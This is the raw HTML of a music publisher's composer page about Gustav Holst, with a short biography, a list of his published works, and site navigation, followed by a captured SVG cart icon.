            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/holst.jpg" alt="Gustav Holst" title="Gustav Holst">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Gustav Holst</h1>
        <div class="page-header__subtitle">1874 - 1934</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=2834&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Snapshot</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="SNAPSHOT">
                <div class="language-tabs">
                                <span class="language-tab current">English</span>
                                <span class="language-tab"><a href="/pages/cr/composer/composer_main?site-lang=de&amp;composerid=2834&amp;langid=2&amp;ttype=SNAPSHOT">Deutsch</a></span>

                </div>
<p>Influential British composer of the late Romantic period with an unique musical style * life-long pedagogical practice, among others at the Royal College of Music, London * composed a large catalogue of orchestral and vocal works as well as (chamber) operas * drew inspiration from a wide range of interest, e g. Hindu literature, English vocal tradition as well as innovations by Wagner and <a href="/composer/Igor+Stravinsky">Stravinsky</a> * considered his best-known work the orchestral suite <em>The Planets</em> resulted from his preoccupation with astrology * close friendship and creative exchange with <a href="/composer/Ralph+Vaughan%20Williams">Ralph Vaughan Williams</a></p>
<p>Works by Gustav Holst published by Boosey &amp; Hawkes include:</p>
<p><a href="/cr/music/664"><strong>Japanese Suite</strong></a> (1915) for orchestra<br />
<a href="https://www.boosey.com/cr/music/1285"><strong>A Somerset Rhapsody</strong></a> (1906-1907) for orchestra<br />
<a href="/cr/catalogue/ps/powersearch_results?composerid=2834&amp;DL_ClassificationGroupIDs=14074"><strong>Six Choruses for Male Voices</strong></a> (1931-1932) for chorus and orchestra<br />
<a href="/cr/music/3717"><strong>Hammersmith</strong></a> (1930) for orchestra or <a href="/cr/music/105017">wind band</a></p>
<p>For performance together with <strong>Holst’s <em>Planets</em></strong>, written for the Berlin Philharmonic’s &quot;ad astra&quot; project: <a href="/cr/music/47876"><em>Komarov’s Fall</em></a> (2006) by Brett Dean, and <a href="/cr/music/45062"><em>Ceres</em></a> (2005) by Mark-Anthony Turnage, also part of his <a href="/cr/music/53253"><em>Three Asteroids</em></a></p>

    </div>

    <div id="LOOKINGAHEAD">

    </div>
    <div id="QUOTE">

    </div>
                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Work List<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2834">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2834&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2834&DL_ClassificationGroupIDs=14073">Ensemble and chamber with voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2834&DL_ClassificationGroupIDs=14074">Chorus and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2834&DL_ClassificationGroupIDs=14075">Piano(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2834&DL_ClassificationGroupIDs=14078">Choral</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=2834&DL_ClassificationGroupIDs=14080">Band</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item list-item--whole-words">
                    <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="2" href="#">View Scores<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu2" class="menuDiv">
                        <ul>
                            <li><a href="/cr/perusals/powersearch_results?composerid=2834">All</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=2834&cgid=14068">Full Orchestra</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Gustav%20Holst'>
                        Buy music
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>
                <li class="list-item"><a class="button button--text-green button--font-light button--link button--standard-case" href='/audiovisual/sample?composerid=2834'>Audio Visual</a></li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("SNAPSHOT");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/cart--grey.svg
body_size: -40
content:
<svg viewBox="0 0 101 88" xmlns="http://www.w3.org/2000/svg">
  <path d="M30.0866372 1.9194917c1.1304159 1.1328125 1.8288207 2.6953125 1.8288207 4.4140625v12.5h62.4970776c2.1686486 0 4.1748048 1.125 5.3185013 2.9375 1.1436962 1.875 1.2436922 4.1875.2749872 6.125l-18.7491233 37.5c-1.0624504 2.125-3.2248493 3.4375-5.5934885 3.4375H25.6657501c-1.7249193 0-3.2873462-.703125-4.4185434-1.8359375-1.1311971-1.1328125-1.8311643-2.6953125-1.8311643-4.4140625v-50H6.91662686c-3.4498387 0-6.24970776-2.8125-6.24970776-6.25s2.79986907-6.25 6.24970776-6.25H25.6657501c1.7280442 0 3.2904712.703125 4.4208871 1.8359375zm1.8288207 54.4140625h39.8856349l12.4994155-25H31.9154579v25zm0 31.25h-6.2497078c-3.4498387 0-6.2497077-2.8125-6.2497077-6.25s2.799869-6.25 6.2497077-6.25h6.2497078c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25zm37.4982465 0h-6.2497077c-3.4498387 0-6.2497078-2.8125-6.2497078-6.25s2.7998691-6.25 6.2497078-6.25h6.2497077c3.4560884 0 6.2497078 2.8125 6.2497078 6.25s-2.7936194 6.25-6.2497078 6.25z" fill="#BBBDBF" fill-rule="evenodd"/>
</svg>